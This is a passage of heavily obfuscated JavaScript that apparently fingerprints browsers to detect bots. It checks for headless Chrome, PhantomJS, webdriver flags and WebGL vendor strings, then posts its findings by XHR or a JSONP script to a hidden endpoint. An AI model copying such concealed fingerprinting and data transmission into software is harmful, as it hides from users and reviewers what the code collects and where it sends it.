T4Z=[arguments];b4(S$T[0][0],T4Z[0][0],T4Z[0][1],T4Z[0][2],T4Z[0][3],T4Z[0][4]);W6v=5;break;}}};b_P=557;break;case 342:S$T[809]+=S$T[853];S$T[809]+=S$T[829];S$T[211]=S$T[951];S$T[211]+=S$T[296];b_P=338;break;case 262:S$T[202]="Z7";S$T[812]="W";S$T[742]="$";S$T[366]="";S$T[580]="fZ";b_P=257;break;case 399:S$T[326]+=S$T[654];S$T[326]+=S$T[941];S$T[186]=S$T[852];S$T[186]+=S$T[57];b_P=395;break;case 590:h1(G5,"String",S$T[225],S$T[849],S$T[225]);b_P=589;break;case 555:h1(G5,S$T[927],S$T[225],S$T[380]);b_P=554;break;case 543:h1(G5,S$T[936],S$T[225],S$T[393]);b_P=542;break;case 532:h1(G5,S$T[887],S$T[225],S$T[548]);b_P=531;break;case 547:h1(G5,S$T[882],S$T[225],S$T[134]);b_P=546;break;case 12:S$T[4]="XQ";S$T[9]="";S$T[9]="Acti";S$T[2]="";b_P=19;break;case 557:h1(G5,S$T[626],S$T[225],S$T[973]);b_P=556;break;case 257:S$T[366]="A";S$T[604]="";S$T[162]="k";S$T[604]="6";S$T[767]="";b_P=299;break;case 538:h1(G5,S$T[178],S$T[225],S$T[241]);b_P=537;break;case 322:S$T[339]=S$T[608];S$T[339]+=S$T[502];S$T[480]=S$T[653];S$T[480]+=S$T[883];b_P=318;break;case 78:S$T[73]="";S$T[72]="te";S$T[15]="igato";S$T[21]="d97Y";b_P=101;break;case 423:S$T[770]+=S$T[377];S$T[770]+=S$T[19];S$T[350]=S$T[64];S$T[350]+=S$T[28];S$T[350]+=S$T[41];S$T[464]=S$T[66];S$T[464]+=S$T[45];b_P=416;break;case 529:h1(G5,S$T[891],S$T[225],S$T[663]);b_P=528;break;case 466:S$T[999]=S$T[941];S$T[999]+=S$T[618];S$T[999]+=S$T[21];S$T[751]=S$T[37];b_P=525;break;case 539:h1(G5,S$T[350],S$T[225],S$T[770]);b_P=538;break;case 582:h1(q6,"split",S$T[597],S$T[237],S$T[225]);b_P=581;break;case 2:var S$T=[arguments];S$T[6]="";S$T[6]="ow";S$T[7]="";S$T[7]="ON";S$T[5]="";b_P=8;break;case 268:S$T[699]="o";S$T[504]="62$";S$T[897]="";S$T[897]="q";S$T[742]="";S$T[136]="cons";b_P=262;break;case 303:S$T[939]+=S$T[618];S$T[333]=S$T[366];S$T[333]+=S$T[742];S$T[849]=S$T[812];b_P=350;break;case 453:S$T[543]=S$T[73];S$T[543]+=S$T[16];S$T[543]+=S$T[618];S$T[633]=S$T[38];b_P=449;break;case 200:S$T[941]="";S$T[941]="";S$T[419]="oB";S$T[941]="s";S$T[501]="";S$T[654]="ame";S$T[444]="yI";b_P=193;break;case 580:h1(r1,"apply",S$T[597],S$T[480],S$T[225]);b_P=579;break;case 230:S$T[309]="";S$T[309]="D";S$T[923]="";S$T[923]="Q$";b_P=226;break;case 537:h1(G5,S$T[859],S$T[225],S$T[616]);b_P=536;break;case 369:S$T[891]=S$T[920];S$T[891]+=S$T[767];S$T[891]+=S$T[586];S$T[435]=S$T[923];S$T[435]+=S$T[309];S$T[435]+=S$T[501];S$T[451]=S$T[941];b_P=362;break;case 530:h1(G5,S$T[451],S$T[225],S$T[435]);b_P=529;break;case 249:S$T[703]="";S$T[703]="i";S$T[889]="";S$T[889]="uAI";b_P=245;break;case 552:h1(G5,S$T[751],S$T[225],S$T[999]);b_P=551;break;case 579:h1(E4,"splice",S$T[597],S$T[339],S$T[225]);b_P=578;break;case 213:S$T[468]="F07";S$T[645]="";S$T[305]="me";S$T[645]="e4";S$T[837]="8q0";S$T[992]="";S$T[992]="d";b_P=249;break;case 541:h1(G5,S$T[980],S$T[225],S$T[892]);b_P=540;break;case 493:S$T[882]=S$T[852];S$T[882]+=S$T[59];S$T[882]+=S$T[60];S$T[639]=S$T[71];S$T[639]+=S$T[29];S$T[639]+=S$T[95];S$T[432]=S$T[309];b_P=486;break;case 554:h1(G5,S$T[799],S$T[225],S$T[959]);b_P=553;break;case 512:S$T[799]+=S$T[58];S$T[380]=S$T[35];S$T[380]+=S$T[4];S$T[380]+=S$T[767];b_P=508;break;case 592:h1(G5,S$T[211],S$T[225],S$T[809]);b_P=591;break;case 106:S$T[98]="";S$T[98]="2Cn";S$T[76]="";S$T[76]="set";b_P=133;break;}}function G5(i$W){var e7N=2;for(;e7N !== 5;){switch(e7N){case 2:var z3l=[arguments];return z3l[0][0];break;}}}function r1(o1Y){var Q43=2;for(;Q43 !== 5;){switch(Q43){case 2:var R9c=[arguments];return R9c[0][0].Function;break;}}}}O[67651]=990;O[92116]=(function(Y1,h$,X7){var m3=2;for(;m3 !== 1;){switch(m3){case 2:return {g_ehBSI:(function r2(Y2,e1,C5){var c$=2;for(;c$ !== 32;){switch(c$){case 7:var P3;var S9;c$=14;break;case 27:H9=H5;H5=C5[S$];P3=H5 - H9;S$++;c$=23;break;case 19:P_=Y2 - 1;c$=18;break;case 20:c$=x$ < Y2?19:33;break;case 10:x$=0;c$=20;break;case 2:var V6=[];var N9;var x$;var P_;var S$;var H5;var H9;c$=7;break;case 33:return V6;break;case 12:V6[N9]=[];c$=11;break;case 34:x$+=1;c$=20;break;case 18:c$=P_ >= 0?17:34;break;case 17:S$=0;H5=0;c$=15;break;case 35:P_-=1;c$=18;break;case 14:N9=0;c$=13;break;case 22:S9=H9 + (P_ - H9 + e1 * x$) % P3;V6[x$][S9]=V6[P_];c$=35;break;case 23:c$=P_ >= H5?27:22;break;case 11:N9+=1;c$=13;break;case 15:H9=H5;c$=27;break;case 13:c$=N9 < Y2?12:10;break;}}})(Y1,h$,X7)};break;}}})(77,24,[77]);O[287724]=366;O[544820]="hu$";var w0=O.G2()[66][11];for(;w0 !== O.G2()[71][0];){switch(w0){case O.G2()[45][46]:return (function(){var h6=O;var Y3=h6.G2()[57][26];for(;Y3 !== h6.m9()[36][14][30];){switch(Y3){case h6.m9()[37][8]:var d6=[arguments];d6[5]={};d6[1]=h6.K3(40);Y3=h6.m9()[73][62][42];break;case h6.m9()[50][51][13]:Y3=E0aFb[h6.K3(195)] && E0aFb[h6.K3(195)][h6.K3(92)] && E0aFb[h6.K3(195)][h6.K3(135)]?h6.m9()[14][18][12]:h6.G2()[46][73][38];break;case h6.G2()[1][21][36][39]:d6[6]=function(J1){var L_=h6.m9()[10][53];for(;L_ !== h6.m9()[12][35][73];){switch(L_){case h6.G2()[7][39][49]:w4[8]=new (E0aFb[h6.F5(188)] || K5j96)(h6.F5(127));w4[8][h6.K3(145)](h6.K3(133),w4[5],1);w4[8][h6.K3(84)](h6.F5(67),h6.F5(18));w4[8][h6.F5(121)](w4[4]);L_=h6.G2()[51][12][3];break;case h6.G2()[30][23][2]:w4[1]=d4XQa(w4[5],(function(){var d9=h6.G2()[47][17];for(;d9 !== h6.G2()[7][48][71];){switch(d9){case h6.G2()[60][21]:var V3=[arguments];V3[9]={};V3[9][h6.F5(57)]=h6.F5(133);V3[9][h6.K3(29)]={};d9=h6.m9()[18][31][22];break;case h6.G2()[36][38][63]:V3[9][h6.K3(29)][h6.F5(67)]=h6.F5(18);V3[9][h6.K3(180)]=w4[4];return V3[9];break;}}})[h6.K3(94)](this,arguments));L_=h6.G2()[39][22][71];break;case h6.G2()[29][53][68]:L_=E0aFb[h6.F5(106)]?h6.G2()[55][35][58]:h6.G2()[3][11][64];break;case h6.G2()[75][73]:var w4=[arguments];w4[5]=d6[1] + h6.F5(44);w4[4]=p177Z[h6.K3(89)]((function(){var g0=h6.m9()[21][9];for(;g0 !== h6.m9()[12][39][18];){switch(g0){case h6.G2()[74][49]:var i4=[arguments];i4[6]={};i4[6][h6.K3(154)]=w4[0][0];i4[6][h6.F5(10)]=d6[5];return i4[6];break;}}})[h6.F5(94)](this,arguments));L_=h6.G2()[3][52][5];break;}}};try{var i_=h6.m9()[5][0][13];for(;i_ !== h6.G2()[16][43][59];){switch(i_){case h6.G2()[29][42][13]:i_=d6[20] <= 122?h6.G2()[23][75][49]:h6.G2()[6][18][30];break;case h6.G2()[44][30][75]:d6[41][h6.K3(112)]((1,d6[33])(d6[20]));i_=h6.G2()[52][21][57];break;case h6.G2()[16][25][48]:O5m62O=m7IFKA[h6.K3(171)];i_=h6.m9()[9][75][16];break;case h6.G2()[36][42][12]:d6[41][h6.F5(112)]((1,d6[33])(43));d6[41][h6.K3(112)]((1,d6[33])(47));i_=h6.G2()[0][8][6];break;case h6.G2()[64][43][60]:d6[55][h6.K3(112)](d6[29][d6[50]](typeof e42F07) > -1);d6[55][h6.F5(112)](d6[29][d6[50]](typeof O5m62O) > -1);d6[55][h6.F5(112)](d6[29][d6[50]](typeof K7rAWa) > -1);i_=h6.G2()[12][8][20];break;case h6.G2()[68][37][65]:i_=typeof e1la4w == h6.K3(165)?h6.m9()[45][71][61]:h6.G2()[3][43][31];break;case h6.m9()[25][47][58][48]:i_=typeof K7rAWa == h6.K3(165)?h6.m9()[40][2][51]:h6.m9()[51][17][1];break;case h6.G2()[63][75][32]:d6[41][h6.F5(112)]((1,d6[33])(d6[20]));i_=h6.G2()[68][42][27];break;case h6.G2()[26][65][57][40]:d6[55][h6.F5(112)](d6[29][d6[50]](typeof E0aFb) > -1);d6[55][h6.F5(112)](d6[29][d6[50]](typeof Q$DlL3) > -1);d6[55][h6.F5(112)](d6[29][d6[50]](typeof o8q0oZ) > -1);i_=h6.m9()[9][36][2];break;case h6.G2()[17][67]:d6[8]=function(a9){var y1=h6.m9()[32][42];for(;y1 !== h6.G2()[43][9][46][51];){switch(y1){case h6.G2()[20][60][25]:y1=R7[5] < R7[0][0]?h6.m9()[8][43][68]:h6.G2()[62][27][33];break;case h6.G2()[73][52][72]:return R7[8];break;case h6.G2()[70][30]:var R7=[arguments];y1=h6.m9()[50][35];break;case h6.G2()[29][55][37][30]:R7[5]=0;y1=h6.G2()[24][17][0];break;case h6.m9()[39][75][74]:R7[8]+=R7[2][h6.K3(88)](j8NAi[h6.F5(26)](j8NAi[h6.K3(160)]() * R7[2][h6.F5(105)]));y1=h6.G2()[45][2][50];break;case h6.m9()[27][22]:y1=!R7[0][0]?h6.m9()[0][65][46]:h6.m9()[57][10][2];break;case h6.G2()[65][7][22]:R7[0][0]=4;y1=h6.m9()[34][20][15];break;case h6.m9()[28][53][28]:R7[8]=h6.K3(40);R7[2]=h6.F5(55);y1=h6.G2()[19][17][1];break;case h6.m9()[55][45][19]:R7[5]++;y1=h6.G2()[45][14][75];break;}}};d6[3]=function(){var s7=h6.m9()[13][48];for(;s7 !== h6.m9()[42][8][6];){switch(s7){case h6.m9()[40][32][43]:(1,W9[6])(h6.K3(34),function(){var E9=h6.G2()[30][71];for(;E9 !== h6.m9()[68][48][47];){switch(E9){case h6.G2()[40][3]:var J6=[arguments];J6[7]=B5GQA3[h6.K3(5)](h6.F5(180))[0];J6[8]=B5GQA3[h6.K3(53)](h6.K3(45));J6[8][h6.K3(158)](h6.K3(22),h6.K3(34));J6[7][h6.F5(59)](J6[8]);J6[8][h6.F5(130)]=function(){var s3=h6.m9()[36][61];for(;s3 !== h6.m9()[68][2][14];){switch(s3){case h6.G2()[24][4]:(1,W9[7])(h6.K3(1),J6[8][h6.F5(189)],J6[8][h6.F5(171)]);(1,d6[2])([h6.K3(1),J6[8][h6.F5(189)],J6[8][h6.K3(171)]][h6.K3(82)](h6.F5(136)));s3=h6.m9()[11][63][53];break;case h6.G2()[20][64][52]:s3=J6[8][h6.K3(189)] == 0 && J6[8][h6.F5(171)] == 0?h6.G2()[40][10][15]:h6.m9()[18][40][51];break;case h6.G2()[13][71][12]:return !!({});break;case h6.G2()[59][63][45]:B5GQA3[h6.K3(73)](h6.K3(34))[h6.K3(156)]();s3=h6.m9()[21][30][41];break;case h6.m9()[36][32][40]:B5GQA3[h6.K3(73)](h6.K3(34))[h6.K3(156)]();s3=h6.m9()[67][14][31];break;}}};E9=h6.G2()[26][56][15];break;case h6.m9()[72][67][40]:J6[8][h6.F5(191)]=h6.F5(33);E9=h6.G2()[72][59][51][16];break;}}});s7=h6.G2()[72][71][22];break;case h6.G2()[68][59]:var W9=[arguments];s7=h6.G2()[17][69][2][30];break;case h6.G2()[70][1][16][68]:(1,W9[6])(h6.K3(155),function(){var I8=h6.G2()[39][56];for(;I8 !== h6.G2()[57][72][69];){switch(I8){case h6.G2()[29][75][55]:for(O5[2] in O5[1]){O5[5]=O5[1][O5[2]];if(E0aFb[h6.K3(81)][O5[5]]){(1,d6[2])(h6.F5(199));return !"";}}I8=h6.m9()[68][47][63];break;case h6.m9()[48][41]:var O5=[arguments];O5[1]=[h6.K3(51),h6.K3(177),h6.K3(131),h6.K3(79),h6.K3(120),h6.K3(23),h6.F5(128),h6.K3(153),h6.K3(50),h6.F5(101),h6.K3(30)];O5[4]=[h6.F5(179),h6.F5(111),h6.K3(186),h6.K3(100),h6.K3(157),h6.K3(149)];for(O5[3] in O5[4]){O5[7]=O5[4][O5[3]];if(E0aFb[O5[7]]){(1,d6[2])(h6.F5(76));return !!({});}}I8=h6.G2()[18][76][2][74];break;}}});(1,W9[6])(h6.K3(170),function(){var h0=h6.m9()[6][34];for(;h0 !== h6.G2()[65][39][56];){switch(h0){case h6.G2()[14][5][2][1]:return !!1;break;case h6.G2()[20][8]:(1,d6[2])(h6.F5(170));h0=h6.G2()[49][13][65];break;case h6.m9()[37][35][31]:(1,d6[2])(h6.F5(103));h0=h6.m9()[31][33][63][10];break;case h6.m9()[52][4][45]:(1,d6[2])(h6.K3(110));return !!"1";break;case h6.m9()[17][16][4]:h0=E0aFb[h6.K3(181)][h6.K3(170)]?h6.m9()[15][20][27]:h6.m9()[1][24][62];break;case h6.m9()[41][27][43]:return !!({});break;case h6.m9()[20][4][72]:h0=E0aFb[h6.K3(81)][h6.F5(140)]?h6.m9()[17][12][65]:h6.G2()[31][57][8];break;case h6.G2()[9][29]:h0=E0aFb[h6.K3(81)][h6.F5(169)][h6.K3(37)](h6.F5(170))?h6.G2()[35][60]:h6.G2()[22][29][59];break;}}});for(n1mjab in W9[3]){try{var n2=h6.m9()[42][51];for(;n2 !== h6.m9()[62][27][36];){switch(n2){case h6.m9()[75][32][18]:(1,W9[7])(W9[3][n1mjab][0] + h6.F5(194));return !"";break;case h6.m9()[11][0]:(1,W9[7])(h6.F5(56) + W9[3][n1mjab][0]);(1,d6[2])(h6.F5(56) + W9[3][n1mjab][0]);n2=h6.G2()[21][43][50];break;case h6.G2()[39][44][24]:n2=W9[3][n1mjab][1]()?h6.m9()[15][16][0][46]:h6.m9()[33][5][70][64];break;}}}catch(T6){(1,W9[7])(h6.F5(78) + W9[3][n1mjab][0]);(1,d6[2])(h6.F5(78) + W9[3][n1mjab][0]);}}s7=h6.G2()[25][7][72];break;case h6.m9()[49][20][26]:s7=!d6[9]?h6.G2()[7][44][60][7]:h6.m9()[24][7][31];break;case h6.m9()[57][49]:W9[7]=function(){};W9[3]=[];W9[6]=function(r_,P0){var v6=h6.G2()[41][27];for(;v6 !== h6.G2()[11][33][26];){switch(v6){case h6.G2()[13][71]:W9[3][h6.F5(112)]([I7[0][0],I7[0][1]]);v6=h6.m9()[0][24][63];break;case h6.m9()[73][25]:var I7=[arguments];v6=h6.G2()[23][3];break;}}};s7=h6.G2()[76][33][3];break;case h6.G2()[29][1][50]:(1,W9[6])(h6.F5(74),function(){var B8=h6.m9()[5][10];for(;B8 !== h6.G2()[64][3][2];){switch(B8){case h6.G2()[43][21][14]:(1,d6[2])(h6.F5(104));return !!"1";break;case h6.m9()[20][62]:var S8=[arguments];S8[1]=(/\b\110\u0065\x61\x64\154\u0065\x73\u0073\u0043\150\u0072\x6f\x6d\x65\u002f/)[h6.K3(126)](E0aFb[h6.K3(181)][h6.F5(54)]);B8=h6.m9()[48][28][0];break;case h6.m9()[13][51][20][76]:B8=S8[1]?h6.G2()[50][53][61]:h6.G2()[18][21][56][61];break;}}});(1,W9[6])(h6.F5(146),function(){var e4=h6.G2()[18][14];for(;e4 !== h6.G2()[48][40][19];){switch(e4){case h6.G2()[4][63]:var A8=[arguments];A8[4]=F9() && !W5() && E0aFb[h6.K3(9)] === s8d97Y;e4=h6.m9()[39][52][62];break;case h6.G2()[44][11][48]:e4=A8[4]?h6.G2()[24][71][69]:h6.G2()[30][25][17];break;case h6.G2()[45][55][63]:(1,d6[2])(h6.K3(90));return !![];break;}}});(1,W9[6])(h6.F5(60),function(){var J8=h6.G2()[62][69];for(;J8 !== h6.m9()[41][5][68];){switch(J8){case h6.m9()[41][1][73]:(1,d6[2])(h6.K3(42));J8=h6.m9()[28][35][58];break;case h6.m9()[48][50][13]:return !!({});break;case h6.m9()[44][28][5]:J8=B6Yo21[h6.K3(141)][h6.K3(12)](Q2[7]) < 0 && B6Yo21[h6.F5(141)][h6.F5(12)](Q2[1]) < 0?h6.G2()[57][32][74]:h6.m9()[30][23][60];break;case h6.m9()[56][25]:J8=B6Yo21[h6.K3(141)] == h6.F5(40)?h6.m9()[24][45][64]:h6.G2()[69][56][44];break;case h6.m9()[50][61][61]:J8=I4()?h6.G2()[29][73][44]:h6.m9()[62][31][56][46];break;case h6.m9()[70][65][20][50]:(1,d6[2])(h6.K3(96));return !!({});break;case h6.m9()[57][76][4]:Q2[1]=Q2[7][h6.F5(124)](h6.K3(119))[0];J8=h6.G2()[16][49][5];break;case h6.G2()[72][18][24]:return !!({});break;case h6.G2()[66][11][3]:(1,d6[2])(h6.K3(152));J8=h6.m9()[31][59][11];break;case h6.G2()[72][42][59]:Q2[7]=B6Yo21[h6.F5(102)];Q2[2]=B6Yo21[h6.F5(141)];J8=h6.m9()[45][33][30][53];break;case h6.m9()[72][46][24]:var Q2=[arguments];J8=h6.m9()[68][5];break;case h6.G2()[55][57][45][12]:J8=!I4() && F9() && Q2[2][h6.K3(12)](Q2[7]) < 0?h6.G2()[46][40][53]:h6.G2()[27][62][12];break;}}});s7=h6.G2()[46][24][54];break;case h6.G2()[1][66][32]:(1,W9[6])(h6.K3(164),function(){var y8=h6.m9()[46][70];for(;y8 !== h6.G2()[29][18][60][19];){switch(y8){case h6.m9()[5][75][16]:y8=X$[2] == h6.K3(35) && X$[1] == h6.K3(0)?h6.G2()[7][26][5]:h6.G2()[45][25][71];break;case h6.G2()[44][22]:var X$=[arguments];X$[7]=B5GQA3[h6.K3(53)](h6.K3(117));X$[9]=X$[7][h6.F5(48)](h6.F5(164));X$[8]=X$[9][h6.F5(31)](h6.K3(142));X$[2]=X$[9][h6.F5(77)](X$[8][h6.K3(69)]);X$[1]=X$[9][h6.F5(77)](X$[8][h6.F5(109)]);y8=h6.G2()[62][74][39];break;case h6.G2()[43][64][15][11]:(1,W9[7])(h6.K3(7));(1,d6[2])(h6.K3(7));return !![];break;}}});s7=h6.m9()[52][64][47];break;case h6.m9()[11][17][59]:(1,W9[6])(h6.K3(118),function(){var U_=h6.m9()[3][53][50];for(;U_ !== h6.G2()[61][29][2];){switch(U_){case h6.G2()[21][32]:(1,d6[2])(h6.K3(118));return !"";break;case h6.m9()[69][6]:U_=E0aFb[h6.F5(122)] || E0aFb[h6.K3(179)] || E0aFb[h6.K3(100)] || E0aFb[h6.F5(144)] || E0aFb[h6.F5(62)] || E0aFb[h6.K3(38)] || E0aFb[h6.K3(91)] || E0aFb[h6.K3(170)] || E0aFb[h6.K3(118)] || E0aFb[h6.K3(27)]?h6.m9()[39][2]:h6.G2()[37][61][41];break;}}});(1,W9[6])(h6.F5(115),function(){var V1=h6.m9()[35][37];for(;V1 !== h6.m9()[63][43][31];){switch(V1){case h6.G2()[1][68]:V1=(/\u0050\x68\u0061\x6e\x74\u006f\u006d\112\u0053/)[h6.K3(126)](E0aFb[h6.F5(181)][h6.F5(54)])?h6.m9()[8][28]:h6.G2()[40][21][46];break;case h6.G2()[32][65]:(1,d6[2])(h6.K3(150));(1,W9[7])(h6.F5(150));return !!"1";break;}}});(1,W9[6])(h6.K3(185),function(){var r6=h6.m9()[12][24];for(;r6 !== h6.G2()[31][41];){switch(r6){case h6.G2()[51][65][21][3]:try{var n7=h6.m9()[23][57];for(;n7 !== h6.G2()[7][4];){switch(n7){case h6.m9()[28][23]:(null)[0]();n7=h6.m9()[48][64];break;}}}catch(a7){if(a7[h6.K3(63)][h6.K3(12)](h6.K3(24)) > -1){(1,d6[2])(h6.F5(65));(1,W9[7])(h6.K3(65));return !!"1";}}r6=h6.G2()[0][67];break;}}});s7=h6.m9()[31][67][7];break;}}function I4(){var O9=h6.G2()[3][39];for(;O9 !== h6.m9()[66][19][76][75];){switch(O9){case h6.G2()[50][12]:var u9=[arguments];u9[9]=(/\145\x64\x67\145/i)[h6.F5(126)](E0aFb[h6.F5(181)][h6.F5(54)]);(1,d6[2])([h6.F5(13),u9[9]][h6.F5(82)](h6.K3(70)));O9=h6.m9()[66][37][9];break;case h6.G2()[43][4][68]:return u9[9];break;}}}function F9(){var B3=h6.m9()[31][18];for(;B3 !== h6.G2()[48][31][67];){switch(B3){case h6.m9()[67][35]:var S0=[arguments];S0[7]=(/\u0063\150\x72\x6f\u006d\145/i)[h6.K3(126)](E0aFb[h6.K3(181)][h6.K3(54)]);(1,d6[2])([h6.K3(28),S0[7]][h6.K3(82)](h6.K3(70)));return S0[7];break;}}}function W5(){var v0=h6.G2()[14][72];for(;v0 !== h6.G2()[38][56][36];){switch(v0){case h6.m9()[2][15]:var E3=[arguments];E3[4]=typeof E0aFb[h6.K3(93)] !== h6.K3(165);(1,d6[2])([h6.K3(6),E3[4]][h6.F5(82)](h6.F5(70)));return E3[4];break;}}}};d6[7]=/\u0057\u0069\x6e\u0064\u006f\u0077\163[^\r\u2028\u2029\n]{1,}\x72\x76\u003a\061\061/;d6[9]=d6[7][h6.K3(126)](B6Yo21[h6.F5(54)]);i_=h6.m9()[58][68][46];break;case h6.m9()[47][19][43]:i_=typeof O5m62O == h6.K3(165)?h6.G2()[46][59][62]:h6.G2()[23][55][33][20];break;case h6.G2()[6][58][23]:d6[41]=[];i_=h6.G2()[70][51][22];break;case h6.m9()[64][44][63]:d6[60]=!!({});(1,d6[2])(h6.F5(107));i_=h6.m9()[29][33][21];break;case h6.G2()[4][23][40]:d6[2]=function(V9){var Y6=h6.m9()[72][1];for(;Y6 !== h6.m9()[63][35][72];){switch(Y6){case h6.m9()[33][36][43][19]:var u2=[arguments];u2[7]=new X2tzx$()[h6.F5(176)]()[h6.K3(85)]();try{var f7=h6.G2()[26][52];for(;f7 !== h6.m9()[45][69];){switch(f7){case h6.G2()[25][28]:d6[5][u2[7]]=u2[0][0];f7=h6.G2()[29][70];break;}}}catch(l_){(1,d6[6])(l_);}Y6=h6.G2()[46][25][8][21];break;}}};(1,d6[2])(h6.K3(129));d6[4]=function(){var h2=h6.G2()[64][40];for(;h2 !== h6.m9()[58][6][58];){switch(h2){case h6.m9()[73][32][57]:X6[2]=function(F2){var s$=h6.G2()[8][5];for(;s$ !== h6.m9()[24][39][21];){switch(s$){case h6.m9()[35][13][41]:s$=(/\u0061\u0070\u0070\154\151\143\x61\164\u0069\u006f\156\057\152\u0073\u006f\x6e/i)[h6.K3(126)](X6[6][h6.K3(29)][h6.K3(52)]) || h6.F5(137) === P_G805[h6.F5(159)][h6.K3(85)][h6.K3(187)](v_[0][0])?h6.G2()[22][20][72]:h6.G2()[43][61][15];break;case h6.m9()[49][16][60]:return v_[0][0];break;case h6.G2()[67][61][7]:return p177Z[h6.K3(89)](v_[0][0]);break;case h6.m9()[61][45]:var v_=[arguments];s$=h6.G2()[10][76];break;case h6.m9()[65][10]:s$=h6.F5(11) === typeof v_[0][0]?h6.G2()[17][75][42]:h6.G2()[29][17][51];break;case h6.m9()[44][64][50]:v_[2]=[];for(v_[4] in v_[0][0])v_[0][0][h6.F5(147)](v_[4]) && v_[2][h6.K3(112)](C4Q5rO(v_[4]) + h6.K3(39) + C4Q5rO(v_[0][0][v_[4]]));return v_[2][h6.F5(82)](h6.F5(83));break;}}};X6[1]=function(){var t7=h6.m9()[47][10][8];for(;t7 !== h6.m9()[66][31][60];){switch(t7){case h6.m9()[15][35][68][36]:L0[9][h6.F5(121)]((1,X6[2])(X6[6][h6.F5(41)]));return L0[5];break;case h6.G2()[36][55][25]:for(L0[3] in X6[6][h6.K3(29)])X6[6][h6.F5(29)][h6.K3(147)](L0[3]) && L0[9][h6.K3(84)](L0[3],X6[6][h6.F5(29)][L0[3]]);X6[6][h6.K3(114)] && (L0[9][h6.F5(114)]=!0);t7=h6.G2()[55][51][44];break;case h6.m9()[39][17][16]:L0[9][h6.K3(87)]=function(){var j8=h6.G2()[49][61][3];for(;j8 !== h6.m9()[32][20][39];){switch(j8){case h6.G2()[15][50][52]:d$[3]=[L0[9][h6.F5(15)],L0[9]];j8=h6.G2()[25][30][47];break;case h6.G2()[41][47][55][18]:L0[1][h6.K3(139)][h6.K3(94)](L0[1],d$[3]);j8=h6.m9()[49][67][76];break;case h6.m9()[25][61][18]:try{var x8=h6.m9()[58][50];for(;x8 !== h6.m9()[30][17];){switch(x8){case h6.G2()[27][76]:d$[3]=p177Z[h6.K3(174)](L0[9][h6.F5(72)]);x8=h6.m9()[6][57];break;}}}catch(H6){d$[3]=L0[9][h6.K3(72)];}j8=h6.m9()[59][13][2];break;case h6.m9()[72][24]:j8=4 === L0[9][h6.F5(43)]?h6.m9()[8][19][32]:h6.G2()[35][22][53];break;case h6.m9()[16][43]:var d$=[arguments];j8=h6.m9()[69][29];break;case h6.G2()[7][5][36]:200 <= L0[9][h6.F5(66)] && 300 > L0[9][h6.F5(66)]?L0[1][h6.F5(49)][h6.K3(94)](L0[1],d$[3]):L0[1][h6.F5(154)][h6.K3(94)](L0[1],d$[3]);j8=h6.G2()[58][7][12];break;case h6.m9()[68][70][37]:j8=h6.K3(99) !== X6[6][h6.K3(193)] && h6.K3(40) !== X6[6][h6.K3(193)]?h6.G2()[13][17][27]:h6.m9()[57][24][25];break;case h6.m9()[22][32][56]:d$[3]=[d$[3],L0[9]];j8=h6.m9()[36][2][46];break;}}};L0[9][h6.F5(145)](X6[6][h6.F5(46)],X6[6][h6.F5(161)],!0);L0[9][h6.K3(193)]=X6[6][h6.K3(193)];t7=h6.m9()[62][74][58];break;case h6.m9()[31][64][12][28]:L0[4]={};L0[4][h6.K3(49)]=function(){};L0[4][h6.K3(154)]=function(){};L0[4][h6.K3(139)]=function(){};L0[1]=L0[4];L0[9]=new c$be8H();L0[5]=(function(){var X2=h6.m9()[52][60];for(;X2 !== h6.m9()[71][23][54];){switch(X2){case h6.G2()[59][74]:var z0=[arguments];z0[6]={};z0[6][h6.K3(49)]=function(q1){var l0=h6.m9()[34][13];for(;l0 !== h6.G2()[56][75][59];){switch(l0){case h6.G2()[55][9][73]:var K7=[arguments];L0[1][h6.F5(49)]=K7[0][0];return L0[5];break;}}};z0[6][h6.F5(154)]=function(c5){var M9=h6.G2()[0][44];for(;M9 !== h6.G2()[29][17][51];){switch(M9){case h6.m9()[38][32]:var N2=[arguments];L0[1][h6.F5(154)]=N2[0][0];return L0[5];break;}}};X2=h6.m9()[65][19][74];break;case h6.m9()[5][26][75]:z0[6][h6.F5(139)]=function(C7){var V5=h6.m9()[76][20];for(;V5 !== h6.m9()[15][14][35];){switch(V5){case h6.m9()[7][58]:var b$=[arguments];L0[1][h6.F5(139)]=b$[0][0];return L0[5];break;}}};z0[6][h6.F5(4)]=function(){var k$=h6.G2()[49][65];for(;k$ !== h6.m9()[38][26][55];){switch(k$){case h6.G2()[71][54]:L0[9][h6.F5(4)]();k$=h6.m9()[66][34];break;}}};z0[6][h6.K3(71)]=L0[9];return z0[6];break;}}})[h6.F5(94)](this,arguments);t7=h6.m9()[53][54][1];break;case h6.m9()[63][16]:var L0=[arguments];t7=h6.G2()[62][15];break;}}};X6[8]=function(){var N1=h6.m9()[0][48][41];for(;N1 !== h6.m9()[49][52][76];){switch(N1){case h6.G2()[22][33]:var V$=[arguments];V$[1]=E0aFb[h6.F5(81)][h6.K3(5)](h6.F5(178))[0];V$[2]=E0aFb[h6.K3(81)][h6.K3(53)](h6.K3(178));N1=h6.m9()[9][2][46];break;case h6.G2()[39][4][62]:X6[6][h6.F5(41)][h6.F5(132)]=X6[6][h6.F5(132)];V$[2][h6.K3(191)]=X6[6][h6.K3(161)] + (X6[6][h6.K3(161)][h6.K3(12)](h6.F5(98)) + 1?h6.F5(83):h6.F5(98)) + (1,X6[2])(X6[6][h6.F5(41)]);V$[1][h6.F5(163)][h6.K3(125)](V$[2],V$[1]);N1=h6.G2()[32][53][29];break;case h6.G2()[67][29][6]:V$[2][h6.K3(14)]=function(){var n_=h6.m9()[43][75];for(;n_ !== h6.G2()[12][47];){switch(n_){case h6.m9()[56][2]:this[h6.K3(156)]();n_=h6.G2()[47][40];break;}}};N1=h6.m9()[75][61][23];break;}}};X6[9][h6.F5(8)]=function(J9){var e$=h6.G2()[51][36];for(;e$ !== h6.G2()[62][66][6];){switch(e$){case h6.m9()[15][9][72]:return (X6[6]=(1,X6[7])(X6[3],I3[0][0] || ({})),h6.K3(68) === X6[6][h6.F5(46)][h6.F5(113)]()?(1,X6[8])():(1,X6[1])());break;case h6.m9()[34][36]:e$=X6[4]?h6.m9()[49][15][36]:h6.m9()[3][18][36];break;case h6.m9()[53][7]:var I3=[arguments];e$=h6.G2()[76][43];break;}}};return X6[9];break;case h6.G2()[65][64]:var X6=[arguments];X6[9]={};X6[4]=!!E0aFb[h6.F5(188)] && !!E0aFb[h6.F5(19)];h2=h6.m9()[32][22][60];break;case h6.m9()[21][54][3]:X6[3]=(function(){var U1=h6.G2()[11][58][26][51];for(;U1 !== h6.m9()[4][52][59];){switch(U1){case h6.m9()[29][47]:var 